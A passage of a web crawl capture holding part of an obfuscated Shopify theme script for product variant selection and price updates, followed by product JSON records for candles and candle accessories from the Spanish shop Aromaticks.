_0x377ee6;this[_0x1bb1bd(728)]&&this[_0x1bb1bd(1010)]?_0x377ee6=[...this[_0x1bb1bd(1010)][_0x1bb1bd(960)](".product-form__input")]:_0x377ee6=[...this.querySelectorAll(_0x1bb1bd(1171))],_0x377ee6.forEach((_0x45bc37,_0x4244f5)=>{const _0x3e4296=_0x1bb1bd;if(_0x4244f5===0)return;const _0x833098=[..._0x45bc37[_0x3e4296(960)](_0x3e4296(970))],_0x3cd43d=_0x377ee6[_0x4244f5-1].querySelector(_0x3e4296(419))[_0x3e4296(1094)],_0xbb04c8=_0xdbe13d[_0x3e4296(899)](_0x29ec66=>_0x29ec66[_0x3e4296(878)]&&_0x29ec66["option"+_0x4244f5]===_0x3cd43d).map(_0x13a46a=>_0x13a46a[_0x3e4296(1147)+(_0x4244f5+1)]),_0x96763b=_0xdbe13d[_0x3e4296(899)](_0x38221a=>_0x38221a[_0x3e4296(1147)+_0x4244f5]===_0x3cd43d).map(_0x4c7173=>_0x4c7173[_0x3e4296(1147)+(_0x4244f5+1)]);this[_0x3e4296(703)](_0x833098,_0xbb04c8,_0x96763b)})}[a0_0x5cI9e6f(703)](_0x5e8645,_0x27409d,_0x1ce300){_0x5e8645.forEach(_0x2fd1ac=>{const _0x4fcff4=a0_0x23f2;_0x2fd1ac.classList[_0x4fcff4(907)](_0x4fcff4(1217),"non-existent","disabled");const _0x18c1ac=_0x2fd1ac[_0x4fcff4(923)](_0x4fcff4(1094));let _0x3ecb2a=null;_0x2fd1ac[_0x4fcff4(1143)].swatch===_0x4fcff4(867)&&(_0x3ecb2a=_0x2fd1ac[_0x4fcff4(1179)](_0x4fcff4(630))),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(907)]("unavailable","non-existent","disabled"),_0x1ce300[_0x4fcff4(863)](_0x18c1ac)?_0x27409d[_0x4fcff4(863)](_0x18c1ac)?_0x2fd1ac.nodeName===_0x4fcff4(536)?_0x2fd1ac.innerText=_0x18c1ac:(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(907)](_0x4fcff4(618)),_0x3ecb2a&&_0x3ecb2a.classList[_0x4fcff4(907)](_0x4fcff4(618))):_0x2fd1ac[_0x4fcff4(604)]===_0x4fcff4(536)?(_0x2fd1ac[_0x4fcff4(1121)]=window[_0x4fcff4(989)][_0x4fcff4(766)][_0x4fcff4(1161)](_0x4fcff4(1097),_0x18c1ac),_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(1217))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)]("disabled",_0x4fcff4(1217)),_0x3ecb2a&&_0x3ecb2a.classList.add(_0x4fcff4(618),_0x4fcff4(1217))):_0x2fd1ac.nodeName===_0x4fcff4(536)?(_0x2fd1ac.innerText=window.variantStrings[_0x4fcff4(766)].replace("[value]",_0x18c1ac),_0x2fd1ac.classList[_0x4fcff4(407)](_0x4fcff4(1112))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),"non-existent"),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),_0x4fcff4(1112)))})}[a0_0x5cI9e6f(1211)](){const _0x12d913=a0_0x5cI9e6f,_0xdac560=document.querySelector("pickup-availability");_0xdac560&&(this[_0x12d913(659)]&&this[_0x12d913(659)][_0x12d913(878)]?_0xdac560.fetchAvailability&&_0xdac560[_0x12d913(902)](this[_0x12d913(659)].id):(_0xdac560[_0x12d913(997)](_0x12d913(878)),_0xdac560[_0x12d913(403)]=""))}[a0_0x5cI9e6f(736)](){const _0x435ef0=a0_0x5cI9e6f,_0x4792da=this.closest("section");if(!_0x4792da)return;const _0x6f00fa=_0x4792da[_0x435ef0(777)](_0x435ef0(433));_0x6f00fa&&_0x6f00fa[_0x435ef0(925)]()}[a0_0x5cI9e6f(562)](){const _0x96a4f8=a0_0x5cI9e6f,_0x3be321=this[_0x96a4f8(659)].id,_0x58b005=this.dataset.originalSection?this[_0x96a4f8(1143)].originalSection:this.dataset[_0x96a4f8(1087)];fetch(this[_0x96a4f8(1143)][_0x96a4f8(1105)]+_0x96a4f8(685)+_0x3be321+"&section_id="+(this[_0x96a4f8(1143)][_0x96a4f8(1030)]?this.dataset[_0x96a4f8(1030)]:this[_0x96a4f8(1143)][_0x96a4f8(1087)])).then(_0x34e10e=>_0x34e10e[_0x96a4f8(1173)]()).then(_0x44e7e8=>{const _0x25b964=_0x96a4f8;if(this[_0x25b964(659)].id!==_0x3be321)return;const _0xc62236=new DOMParser()[_0x25b964(1130)](_0x44e7e8,_0x25b964(839)),_0x408ccb=document[_0x25b964(945)](_0x25b964(400)+this.dataset[_0x25b964(1087)]),_0x48aa17=_0xc62236[_0x25b964(945)]("price-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18129b=document[_0x25b964(945)](_0x25b964(1031)+this[_0x25b964(1143)].section),_0x3bd91f=_0xc62236[_0x25b964(945)](_0x25b964(1031)+(this[_0x25b964(1143)].originalSection?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18e735=document[_0x25b964(945)](_0x25b964(467)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x51f8f7=_0xc62236.getElementById("sticky-atc-price-"+(this.dataset.originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x2a3bfc=document[_0x25b964(945)](_0x25b964(1195)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x2d24de=_0xc62236.getElementById("sticky-atc-image-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset[_0x25b964(1087)])),_0x1d7d3b=document.getElementById(_0x25b964(739)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x3383aa=_0xc62236[_0x25b964(945)](_0x25b964(739)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)].section)),_0x335eaf=document.querySelectorAll('[id^="custom-label-'+this.dataset[_0x25b964(1087)]+'"]'),_0x45175a=_0xc62236[_0x25b964(960)](_0x25b964(794)+(this.dataset.originalSection?this.dataset[_0x25b964(1030)]:this.dataset[_0x25b964(1087)])+'"]'),_0x4c96dd=_0xc62236[_0x25b964(945)](_0x25b964(448)+(this[_0x25b964(1143)].originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)].section)),_0x1844a4=document[_0x25b964(945)](_0x25b964(448)+this.dataset[_0x25b964(1087)]),_0x6ca41b=_0xc62236.getElementById("Inventory-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x4f496b=document.getElementById(_0x25b964(1028)+this.dataset[_0x25b964(1087)]);if(_0x408ccb&&_0x48aa17&&(_0x408ccb.innerHTML=_0x48aa17.innerHTML),_0x18129b&&_0x3bd91f&&(_0x18129b.innerHTML=_0x3bd91f[_0x25b964(403)]),_0x18e735&&_0x51f8f7&&(_0x18e735[_0x25b964(403)]=_0x51f8f7.innerHTML),_0x2a3bfc&&_0x2d24de&&(_0x2a3bfc[_0x25b964(745)]=_0x2d24de[_0x25b964(745)]),_0x3383aa&&_0x1d7d3b&&(_0x1d7d3b[_0x25b964(403)]=_0x3383aa[_0x25b964(403)]),_0x335eaf&&_0x45175a)for(var _0x4cc815=0;_0x4cc815<_0x335eaf[_0x25b964(820)];_0x4cc815++)_0x335eaf[_0x4cc815][_0x25b964(403)]=_0x45175a[_0x4cc815][_0x25b964(403)];if(_0x6ca41b&&_0x4f496b&&(_0x4f496b.innerHTML=_0x6ca41b.innerHTML),_0x4c96dd&&_0x1844a4&&(_0x1844a4.innerHTML=_0x4c96dd[_0x25b964(403)],_0x1844a4.classList[_0x25b964(1045)](_0x25b964(998),_0x4c96dd.classList[_0x25b964(1221)](_0x25b964(998)))),this[_0x25b964(668)]){const _0x6918f3=_0xc62236[_0x25b964(945)](_0x25b964(744)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset.section)),_0x2e699f=this[_0x25b964(668)][_0x25b964(960)](_0x25b964(919)),_0x265bbe=_0x6918f3.querySelectorAll(".dynamic-price");for(let _0x1fcec4=0;_0x1fcec4<_0x2e699f[_0x25b964(820)];_0x1fcec4++)_0x2e699f[_0x1fcec4][_0x25b964(403)]=_0x265bbe[_0x1fcec4][_0x25b964(403)];if(this[_0x25b964(668)].hasVariants){this.QuantityBreaks.variantSelects.forEach(_0x47f465=>{const _0x153510=_0x25b964;_0x47f465.dataset.selectedId=this[_0x153510(659)].id});const _0x2314a7=this[_0x25b964(668)][_0x25b964(960)](".quantity-break__variant-select"),_0x50c658=_0x6918f3[_0x25b964(960)](_0x25b964(543));for(let _0x4bf01a=0;_0x4bf01a<_0x2314a7.length;_0x4bf01a++)_0x2314a7[_0x4bf01a][_0x25b964(403)]=_0x50c658[_0x4bf01a][_0x25b964(403)];this[_0x25b964(668)].initVariants()}}if(this.hasQuantityBreaksPicker){const _0x34c7f8=_0xc62236[_0x25b964(945)](_0x25b964(617)+(this[_0x25b964(1143)].originalSection?this.dataset.originalSection:this.dataset[_0x25b964(1087)])),_0x138849=this[_0x25b964(960)](_0x25b964(919)),_0xf06d69=_0x34c7f8[_0x25b964(960)](".dynamic-price");for(let _0x349476=0;_0x349476<_0x138849[_0x25b964(820)];_0x349476++)_0x138849[_0x349476].innerHTML=_0xf06d69[_0x349476][_0x25b964(403)];if(this.quantityBreaksPickerStyle==="vertical"&&this[_0x25b964(1044)]===_0x25b964(1198)){const _0xf5a2ed=this.querySelectorAll(".quantity-break__image img"),_0x396ff2=_0x34c7f8.querySelectorAll(_0x25b964(491));for(let _0x57843e=0;_0x57843e<_0xf5a2ed[_0x25b964(820)];_0x57843e++)_0xf5a2ed[_0x57843e][_0x25b964(745)]=_0x396ff2[_0x57843e].src}}if(this[_0x25b964(1010)]){const _0x1f215b=_0xc62236[_0x25b964(945)](""+this.secondarySelectSelector+(this.dataset.originalSection?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)][_0x25b964(1087)]));_0x1f215b&&(this[_0x25b964(1010)][_0x25b964(403)]=_0x1f215b[_0x25b964(403)])}const _0x544292=document[_0x25b964(945)](_0x25b964(400)+this[_0x25b964(1143)].section);_0x544292&&_0x544292.classList[_0x25b964(907)]("visibility-hidden"),_0x4f496b&&_0x4f496b.classList[_0x25b964(1045)](_0x25b964(998),_0x6ca41b[_0x25b964(1121)]==="");const _0x68ba79=_0xc62236[_0x25b964(945)](_0x25b964(830)+_0x58b005);this.toggleAddButton(_0x68ba79?_0x68ba79[_0x25b964(481)]("disabled"):a0_0x5cl9e6f,window[_0x25b964(989)][_0x25b964(662)]),publish(PUB_SUB_EVENTS[_0x25b964(770)],{data:{sectionId:_0x58b005,html:_0xc62236,variant:this[_0x25b964(659)]}})})}[a0_0x5cI9e6f(497)](_0x503b90=a0_0x5cl9e6f,_0x52e8b0,_0x25a97d=a0_0x5cl9e6f){const _0x3a993a=a0_0x5cI9e6f,_0x28b86c=document[_0x3a993a(945)](_0x3a993a(725)+this.dataset[_0x3a993a(1087)]);if(!_0x28b86c)return;const _0x56c9fb=_0x28b86c[_0x3a993a(777)](_0x3a993a(1159)),_0x46db95=document[_0x3a993a(960)](".main-product-atc");var _0x302424=_0x28b86c.querySelector(_0x3a993a(854));_0x302424||(_0x302424=_0x28b86c[_0x3a993a(777)](_0x3a993a(661)));const _0x1e5c72=_0x28b86c[_0x3a993a(777)](_0x3a993a(602));_0x56c9fb&&(_0x503b90?(_0x56c9fb[_0x3a993a(595)](_0x3a993a(618),"disabled"),_0x56c9fb.setAttribute("data-unavailable",_0x3a993a(867)),_0x52e8b0&&(_0x302424[_0x3a993a(546)]=_0x52e8b0),_0x46db95[_0x3a993a(1110)](_0x3b1bf8=>{const _0x26a687=_0x3a993a;_0x3b1bf8[_0x26a687(595)](_0x26a687(618),_0x26a687(618))}),_0x1e5c72&&_0x1e5c72[_0x3a993a(517)][_0x3a993a(407)](_0x3a993a(589))):(_0x56c9fb.setAttribute(_0x3a993a(1086),_0x3a993a(688)),_0x302424[_0x3a993a(546)]=window[_0x3a993a(989)][_0x3a993a(558)],_0x1e5c72&&_0x1e5c72.classList[_0x3a993a(907)]("hidden"),_0x56c9fb[_0x3a993a(1143)][_0x3a993a(1213)]===_0x56c9fb[_0x3a993a(1143)][_0x3a993a(857)]&&(_0x56c9fb[_0x3a993a(997)](_0x3a993a(618)),_0x46db95.forEach(_0x32d191=>{_0x32d191[_0x3a993a(997)]("disabled")}))))}[a0_0x5cI9e6f(450)](){const _0x37767f=a0_0x5cI9e6f,_0x54a361=document[_0x37767f(945)]("product-form-"+this[_0x37767f(1143)][_0x37767f(1087)]);if(!_0x54a361)return;const _0x275300=_0x54a361[_0x37767f(777)](_0x37767f(1159));var _0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(854));_0x23fdcc||(_0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(661)));const _0x4f9e89=document.getElementById(_0x37767f(400)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x4741f0=document.getElementById(_0x37767f(1028)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x50ad37=document.getElementById(_0x37767f(448)+this[_0x37767f(1143)][_0x37767f(1087)]);_0x275300&&(_0x23fdcc[_0x37767f(546)]=window[_0x37767f(989)][_0x37767f(1217)],_0x4f9e89&&_0x4f9e89.classList[_0x37767f(407)]("visibility-hidden"),_0x4741f0&&_0x4741f0[_0x37767f(517)].add(_0x37767f(998)),_0x50ad37&&_0x50ad37[_0x37767f(517)][_0x37767f(407)](_0x37767f(998)))}[a0_0x5cI9e6f(680)](){const _0x5248d9=a0_0x5cI9e6f;return this[_0x5248d9(606)]=this.variantData||JSON[_0x5248d9(1070)](this[_0x5248d9(777)](_0x5248d9(992))[_0x5248d9(546)]),this[_0x5248d9(606)]}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(906),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x3479c6=a0_0x5cI9e6f;super(),this[_0x3479c6(1029)]="variant-selects-",this[_0x3479c6(1010)]=document[_0x3479c6(945)](""+this[_0x3479c6(1029)]+this[_0x3479c6(1143)][_0x3479c6(1087)]),this.isSecondary=a0_0x5cl9e6f}[a0_0x5cI9e6f(519)](){const _0x11fb6c=a0_0x5cI9e6f;this[_0x11fb6c(614)]=this[_0x11fb6c(777)](_0x11fb6c(865))[_0x11fb6c(1094)][_0x11fb6c(1138)](",")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1139),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4c5f75=a0_0x5cI9e6f;super(),this[_0x4c5f75(1029)]="variant-selects-",this[_0x4c5f75(1010)]=document[_0x4c5f75(945)](""+this.secondarySelectSelector+this.dataset[_0x4c5f75(1087)]),this.isSecondary=a0_0x5cl9e6f}}customElements[a0_0x5cI9e6f(1048)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x386563=a0_0x5cI9e6f;super(),this[_0x386563(774)]=document[_0x386563(945)](this[_0x386563(1143)][_0x386563(1087)]+"-submit")}[a0_0x5cI9e6f(512)](){const _0x5b8943=a0_0x5cI9e6f;this[_0x5b8943(519)](),this[_0x5b8943(796)](),this[_0x5b8943(497)](a0_0x5cl9e6f,"",!1),this[_0x5b8943(401)](),this[_0x5b8943(659)]?(this[_0x5b8943(1199)](),this[_0x5b8943(1227)](),this[_0x5b8943(699)](),this[_0x5b8943(497)](!this[_0x5b8943(659)][_0x5b8943(878)],window[_0x5b8943(989)][_0x5b8943(662)])):(this[_0x5b8943(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.setUnavailable())}updateMedia(){const _0x4dbeed=a0_0x5cI9e6f;if(!this[_0x4dbeed(659)]||!this.currentVariant[_0x4dbeed(837)])return;const _0x5bb1f8=document[_0x4dbeed(945)](this.dataset[_0x4dbeed(1087)]+_0x4dbeed(1016));if(!_0x5bb1f8)return;const _0x2e9bb6=this[_0x4dbeed(659)][_0x4dbeed(837)].preview_image,_0x485ffc=_0x2e9bb6[_0x4dbeed(745)][_0x4dbeed(1138)]("?")[0],_0x1d5cb0=[165,360,533,720,940,1066],_0x1acfa8=_0x1d5cb0[_0x4dbeed(899)](_0x5a54c7=>_0x2e9bb6[_0x4dbeed(1209)]>=_0x5a54c7)[_0x4dbeed(1158)](_0x5b4ab6=>_0x485ffc+_0x4dbeed(631)+_0x5b4ab6+" "+_0x5b4ab6+"w").join(", ");_0x5bb1f8[_0x4dbeed(524)]=_0x1acfa8+", "+_0x485ffc+" "+_0x2e9bb6.width+"w",_0x5bb1f8[_0x4dbeed(745)]=_0x485ffc+_0x4dbeed(607)}updateQuickAddUrl(){const _0x5ced81=a0_0x5cI9e6f;!this[_0x5ced81(659)]||!this[_0x5ced81(774)]||(this[_0x5ced81(774)].dataset[_0x5ced81(633)]=this[_0x5ced81(1143)].url+_0x5ced81(685)+this[_0x5ced81(659)].id)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(801),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/41/assets/main.js.map?v=96113986690045743621763727562


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/portavelas-candelabro-transparente-ambiances-de-vineau.js
body_size: -243
content:
{"id":15303300055370,"title":"Portavelas candelabro transparente Ambiances Devineau","handle":"portavelas-candelabro-transparente-ambiances-de-vineau","description":"\u003cp\u003eLa velas de candelabro son usadas en decoración, eventos y en días especiales para crear ambientes bonitos. El complemento que necesitas para ponerlas son los portavelas diseñados para ello. Como este de cristal transparente.  \u003c\/p\u003e","published_at":"2025-11-28T17:47:15+01:00","created_at":"2025-11-28T17:47:10+01:00","vendor":"Ambience Devineau","type":"Portavelas","tags":["Portavelas"],"price":356,"price_min":356,"price_max":356,"available":true,"price_varies":false,"compare_at_price":395,"compare_at_price_min":395,"compare_at_price_max":395,"compare_at_price_varies":false,"variants":[{"id":53475294904650,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"7681102","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Portavelas candelabro transparente Ambiances Devineau","public_title":null,"options":["Default Title"],"price":356,"weight":200,"compare_at_price":395,"inventory_management":"shopify","barcode":"3482356811023","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/WhatsAppImage2025-12-05at08.02.15.jpg?v=1764959459"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/WhatsAppImage2025-12-05at08.02.15.jpg?v=1764959459","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/portavelas-candelabro-transparente-ambiances-de-vineau","media":[{"alt":"Portavelas candelabro transparente Ambiances Devineau de la marca Ambience Devineau en Aromaticks","id":56308245070154,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/WhatsAppImage2025-12-05at08.02.15.jpg?v=1764959459"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/WhatsAppImage2025-12-05at08.02.15.jpg?v=1764959459","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/quemador-ceramica-angel.js
body_size: -236
content:
{"id":9574322274634,"title":"Quemador cerámica Mano","handle":"quemador-ceramica-angel","description":"\u003cp\u003eBonito quemador de cerámica con forma de mano.  Gran capacidad, perfecto para ceras y fácil de limpiar. Color Blanco mate.\u003c\/p\u003e\n\u003cp\u003ePara uso con ceras y aceites esenciales.  \u003c\/p\u003e\n\u003cp\u003eMedidas: 10x12 x10 cm \u003c\/p\u003e","published_at":"2024-11-12T13:53:07+01:00","created_at":"2024-11-12T13:53:07+01:00","vendor":"Aromaticks Essences","type":"Quemador","tags":["Quemador ceras","Quemador cerámica","Quemador mano"],"price":1075,"price_min":1075,"price_max":1075,"available":false,"price_varies":false,"compare_at_price":1195,"compare_at_price_min":1195,"compare_at_price_max":1195,"compare_at_price_varies":false,"variants":[{"id":49550376829258,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CDes-01","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Quemador cerámica Mano","public_title":null,"options":["Default Title"],"price":1075,"weight":500,"compare_at_price":1195,"inventory_management":"shopify","barcode":"5055796512126","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Quemadormano.jpg?v=1756289704"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Quemadormano.jpg?v=1756289704","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/quemador-ceramica-angel","media":[{"alt":"Quemador cerámica Mano de la marca Aromaticks Essences en Aromaticks","id":54760340390218,"position":1,"preview_image":{"aspect_ratio":1.0,"height":270,"width":270,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Quemadormano.jpg?v=1756289704"},"aspect_ratio":1.0,"height":270,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Quemadormano.jpg?v=1756289704","width":270}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vela-baies-et-fleur-dhivern-180-gr-esteban-paris.js
body_size: 17
content:
{"id":15173604933962,"title":"Vela Baies Et Fleur d'Hivern 180 gr Esteban Paris","handle":"vela-baies-et-fleur-dhivern-180-gr-esteban-paris","description":"\u003cp\u003eEl aroma de los frutos rojos de invierno combinado con flores hace este aroma dulce y hogareño. Especial para época de invierno y días festivos. Su packaging es muy llamativo, es perfecto para regalo. Enciende tu vela y disfruta.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eTransmite como desees\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eEsta vela perfumada se fabrica en nuestros talleres franceses.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eCera 100% vegetal\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003evela de 180 g\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eUna fragancia floral afrutada de vainilla.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-09-30T16:40:11+02:00","created_at":"2025-09-30T16:40:07+02:00","vendor":"Esteban Paris Parfums","type":"Vela Perfumada","tags":["Vela Esteban","vela navidad","Vela Perfumada"],"price":1610,"price_min":1610,"price_max":1610,"available":true,"price_varies":false,"compare_at_price":1895,"compare_at_price_min":1895,"compare_at_price_max":1895,"compare_at_price_varies":false,"variants":[{"id":52938790076746,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ELN-180","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vela Baies Et Fleur d'Hivern 180 gr Esteban Paris","public_title":null,"options":["Default Title"],"price":1610,"weight":0,"compare_at_price":1895,"inventory_management":"shopify","barcode":"3660963108976","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-edition-noel.jpg?v=1759243007","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-edition-noel_1_cf008048-f6b5-4504-baeb-a5b8cdf5a406.jpg?v=1759243029"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-edition-noel.jpg?v=1759243007","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vela-baies-et-fleur-dhivern-180-gr-esteban-paris","media":[{"alt":"Vela Baies Et Fleur d'Hivern 180 gr Esteban Paris de la marca Esteban Paris Parfums en Aromaticks","id":55260754248010,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-edition-noel.jpg?v=1759243007"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-edition-noel.jpg?v=1759243007","width":500},{"alt":"Vela Baies Et Fleur d'Hivern 180 gr Esteban Paris de la marca Esteban Paris Parfums en Aromaticks","id":55260760015178,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-edition-noel_1_cf008048-f6b5-4504-baeb-a5b8cdf5a406.jpg?v=1759243029"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-edition-noel_1_cf008048-f6b5-4504-baeb-a5b8cdf5a406.jpg?v=1759243029","width":500}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vela-cherry-gloss-113-gr-voluspa.js
body_size: 293
content:
{"id":15189128642890,"title":"Vela Cherry Gloss 113 Gr Voluspa","handle":"vela-cherry-gloss-113-gr-voluspa","description":"\u003cp\u003e\u003cspan\u003eSumérgete en el poder de la seducción con Cherry Gloss. La \u003cstrong\u003ecereza ahumada\u003c\/strong\u003e se fusiona con \u003cstrong\u003epétalos de rosa.\u003c\/strong\u003e Combinados con la seguridad de la \u003cstrong\u003emadera de guayaco y un toque de cuero.\u003c\/strong\u003e Disfruta del aroma adictivo y goloso de Cherry Gloss. Viene presentada en una bonita lata de metal con tapa, perfecta para conservarla. Contiene 113 gr de cera de coco premium, meticulosamente diseñada para ofrecer unas impresionantes  25 horas de iluminación y una fragancia perfuma tu hogar con intensidad.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eTiempo de combustión: ~ 25horas\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eMecha de algodón\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eCera 100% de coco   \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eVegano \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eFabricado a mano en California\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLibre de sulfatos, ftalatos, pesticidas y parabenos.\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLa marca Voluspa destaca por la elaboración de productos únicos, utilizando siempre productos 100% naturales, para garantizar la calidad de la fragancia. \u003c\/span\u003e\u003c\/span\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-10-27T20:36:22+01:00","created_at":"2025-10-09T18:43:57+02:00","vendor":"Voluspa","type":"Vela Perfumada","tags":["Vela Perfumada","Vela Voluspa"],"price":1845,"price_min":1845,"price_max":1845,"available":true,"price_varies":false,"compare_at_price":2050,"compare_at_price_min":2050,"compare_at_price_max":2050,"compare_at_price_varies":false,"variants":[{"id":53013277147466,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"55111","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vela Cherry Gloss 113 Gr Voluspa","public_title":null,"options":["Default Title"],"price":1845,"weight":200,"compare_at_price":2050,"inventory_management":"shopify","barcode":"0806644551119","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/CherryGloss_MiniTin_55111_2024_02_A_WEB.jpg?v=1760028143","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/CherryGloss_MiniTin_55111_2024_01_A_WEB.jpg?v=1760028135","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/CherryGloss_MiniTin_55111_2024_03_A_WEB.jpg?v=1760028150"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/CherryGloss_MiniTin_55111_2024_02_A_WEB.jpg?v=1760028143","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vela-cherry-gloss-113-gr-voluspa","media":[{"alt":"Vela Cherry Gloss 113 Gr Voluspa de la marca Voluspa en 